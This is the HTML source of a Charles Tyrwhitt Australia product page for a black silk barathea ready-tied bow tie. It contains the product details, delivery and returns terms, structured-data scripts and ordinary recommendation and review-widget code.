                    
                    
                    
                        <div class="price__atc-module--button-container js-sticky-marker">                    
                            
                            <div class="cta-container-mobile mps-position-static left-z right-z">
                                <button
                                    id="add-to-cart"
                                    data-tracking="cart-add-to-bag"
                                    type="button"
                                    title="Add to bag"
                                    value="Add to bag"
                                    class="add-to-cart-dda button col-100 button__primary--2 js-validate-selection m-bottom-s">
                                    <span class="price__atc-button position-relative">Add to bag</span>
                                </button>
                            </div>

                            
                            
                        </div>
                    
                </div>

                
                

                
                
                <div class="cs-otp-btn-wrap mps-d-none  ">
                    	
                </div>

                <div class="js-promotion-alert-message-container"></div>
            </div>  
        

    
    </div>

        
        

        
        

        
        
    



</div>












<div class="pdp-main__more-info p-top-m js-pdp-more-info">

<div class="pdp-main__more-info__product-details">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="details">
<span class="pdp-main__more-info__acc-title">
Product details
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="false" class="pdp-main__more-info__acc-item list-menu js-list-menu p-sides-s">





<div class="pdp-main__inner-benefits grey1 col-100 position-relative d-flex flex-direction-column flex-justify-center flex-align-flex-start flex-wrap m-top-s">

<div class="pdp-main__col-benefits">

<ul class="p-left-z m-all-z d-flex flex-align-center">
<li class="benefit-icons d-inline-block font__secondary bold uppercase m-top-z"><span><img src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw02fa6ff3/images/svg-icons/guarantee.svg" alt="" class="pdp_bens_img"></span></li>
<li class="benefit-content pdp_bens_copy_li d-inline-block font__secondary bold uppercase">6 month quality guarantee</li>
</ul>

</div>










<div class="pdp-main__sku js-product-sku font__secondary h5 grey2 m-top-s" data-set="false">
<span class="d-block" aria-hidden="true">
Product code:
TIB0001BLK
</span>
<span class="accessibility-hidden">
Product code:
T I B 0 0 0 1 B L K
</span>
</div>



<div class="pdp-main__benefits-description col-100">
<p class="grey2">
This black bow tie, a vital eveningwear accessory, is made from pure silk barrathea - smooth with a shiny lustre for an elegant look. It comes ready-tied for minimal fuss, with an adjustable neck band, and is hand-finished, displaying fine craftsmanship. Perfect for black tie and formal occasions.
</p>
</div>



<div notranslate class="pdp-main__benefits col-100">
<ul class="grey2 font__secondary">

<li class="benefit-content pdp_bens_li">
100% silk
</li>

<li class="benefit-content pdp_bens_li">
Fits up to collar size 18.25&quot;
</li>

<li class="benefit-content pdp_bens_li">
Ready-tied
</li>

<li class="benefit-content pdp_bens_li">
Hand finished
</li>

<li class="benefit-content pdp_bens_li">
Dry clean only
</li>

</ul>
</div>

</div>

</div>
</div>







<div class="pdp-main__more-info__delivery-and-returns">
<button aria-expanded="false" class="pdp-main__more-info__acc-control capitalize keyboard-focus-outline js-accordion flex-align-center bg-white grey2 cursor-pointer d-flex flex-justify-space-between col-100 letter-spacing-normal" data-analitycs-id="delivery">
<span class="pdp-main__more-info__acc-title">
Delivery &amp; Returns
</span>
<div class="pdp-main__more-info__icon flex-align-center d-flex">











<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--plus js-icon-plus d-block icon-plus" style="" viewbox="0 -4 16 16"  aria-label="">












































<path fill="#5E5E5E" fill-rule="evenodd" d="M6 0v5h5v1H5.999L6 11H5l-.001-5H0V5h5V0h1z"/>

















































</svg>












<svg class="pdp-main__more-info__toggle-icon pdp-main__more-info__toggle-icon--minus js-icon-minus d-none icon-minus" style="" viewbox="0 -8 16 16"  aria-label="">














































<path fill="#5E5E5E" fill-rule="evenodd" d="M0 0h11v1H0z"/>















































</svg>

</div>
</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }



   .small-print {
        font-size: 1rem;
        line-height: 1.2rem;
        font-weight: 400;
    }
</style>



<section class="slot pdp__details">
  <article>
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>

             
            </li>

            <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>$19.95</span>
                </h4>
                
                <p class="p m-all-z grey2">Delivery in 8 - 12 working days</p>
            </li>
          <li class="m-bottom-s">
                <h4 class="p regular font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Express delivery</span>
                    <span>$29.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 8 working days</p>
            </li>
   <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
        </ul>
         

 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="uppercase bold">Returns</span>
    </h4>
    <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
      <span class="">You can return any item for up to 6 months<br><br>
        The only exceptions to our guarantee are:
        Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned,
        refunded or exchanged.</span>
    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Silk Barathea Ready-Tied 6cm Bow Tie - Black</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg</span>
    <span class="js-product-markup-sku">TIB0001BLK</span>
    <span class="js-product-markup-description">This black bow tie, a vital eveningwear accessory, is made from pure silk barrathea - smooth with a shiny lustre for an elegant look. It comes ready-tied for minimal fuss, with an adjustable neck band, and is hand-finished, displaying fine craftsmanship. Perfect for black tie and formal occasions.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html</span>
    <span class="js-product-markup-offer-currency">AUD</span>
    <span class="js-product-markup-offer-price">55.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">0</span>
    <span class="js-product-markup-rating-count">0</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (false){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->


















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'd0c4a09e9a6907e21820f6ce10';
var contextAUID = decodeHtml('TIB0001BLK');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('PDP_Recommender_Slot-EOSS-SS21');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-d0c4a09e9a6907e21820f6ce10"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-au async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Silk Barathea Ready-Tied 6cm Bow Tie - Black"

data-parent-product-sku="FEEF000493"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">










































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="TIB0001BLK" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html?pf=rv_pdp"
title="Silk Barathea Ready-Tied 6cm Bow Tie - Black.

Price AUD 55.00.
Multibuy price: $45.">



<img width="272" height="340" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=272&amp;sh=340" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw59de61d4/hi-res/TIES/CT/TIB0001BLK_MAIN.jpg?sw=272&amp;sh=340"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/au/silk-barathea-ready-tied-6cm-bow-tie---black/TIB0001BLK.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Silk Barathea Ready-Tied 6cm Bow Tie - Black</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$55
</span>
<span aria-hidden="true">$55</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$55
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$55</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="55.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="55.0" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">$45 Multibuy</span>
<span class="accessibility-hidden">
$45 Multibuy
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/329e9e">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/d497ed">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Page-Show?cid=about-our-shirts-multibuy">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/9579f6">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:1800703505">1800 703 505</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=ethical-trading-policy">Ethical trading policy</a></li>
        <li><a class="policies__li-link grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com">Careers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student & Graduate Discounts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
